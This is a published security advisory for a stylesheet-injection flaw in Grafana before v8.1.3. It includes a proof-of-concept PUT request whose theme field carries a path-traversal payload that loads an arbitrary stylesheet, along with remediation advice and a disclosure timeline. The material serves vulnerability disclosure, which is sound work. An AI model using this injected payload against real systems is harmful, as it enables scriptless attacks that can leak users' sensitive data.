usd-2021-0023 | Grafana
Advisory ID: usd-2021-0023
Affected Product: Grafana
Affected Version: < v8.1.3
Vulnerability Type: CWE-20: Improper Input Validation (https://cwe.mitre.org/data/definitions/20.html)
Security Risk: Low
Vendor URL: https://grafana.com/
Vendor Status: Fixed
Description
Grafana before v8.1.3 is vulnerable to Stylesheet injections that could be used to launch Scriptless Attacks.
Scriptless Attacks rely on the injection of untrusted stylesheets into a web application. By loading malicious stylesheets, an attacker can potentially disclose sensitive data.
Grafana allowed users to customize the appearance of the application by choosing an UI theme. In doing so, the application accepts arbitrary values as theme parameters and embeds the user controlled contents within an HTML link tag without sufficient sanitization.
Proof of Concept (PoC)
Note: the setup that was analyzed consisted of multiple applications that were deployed to different paths of the same domain (usd.de/a/, usd.de/b/, ...).
A benign request to set the UI theme looks as follows:
PUT /monitoring/api/user/preferences HTTP/2
Host: usd.de
Cookie: [REDACTED]
[...]
{
"homeDashboardId":1,
"theme":"dark",
"timezone":""
}
As the theme parameter is not sufficently sanitized, with the following request, any stylesheet that can be found on the webserver can be referenced:

PUT /monitoring/api/user/preferences HTTP/2
Host: usd.de
Cookie: [REDACTED]
[...]
{
"homeDashboardId":1,
"theme":"∕..∕..∕..∕..∕..∕../usd-api/doc/swagger-ui/swagger-ui.css#",
"timezone":""
}
In the following, Grafana uses the theme without further sanitization:
<link rel="stylesheet" href="public/build/grafana./..∕..∕..∕..∕..∕../usd-api/doc/swagger-ui/swagger-ui.css#.e45e7ed64ba6056a33a4.css" />
The screenshot below indicates that the stylesheet is loaded:
Fix
It is recommended to consider all user input to the application as potentially malicious. All input to the application should be verified and if necessary replaced. Meta characters should be treated with care. It is recommended to use whitelisting wherever possible.
References
- https://cwe.mitre.org/data/definitions/20.html
- https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf
Timeline
- 2021-08-11: This vulnerability was identified by Tobias Hamann and Lauritz Holtmann.
- 2021-08-11: Advisory submitted to vendor via e-mail.
- 2021-10-15: Patch is released with Grafana v8.1.3: https://grafana.com/docs/grafana/latest/release-notes/release-notes-8-1-3/
- 2022-01-31: Security advisory published by usd AG.
Credits
This security vulnerability was found by Tobias Hamann and Lauritz Holtmann of usd AG.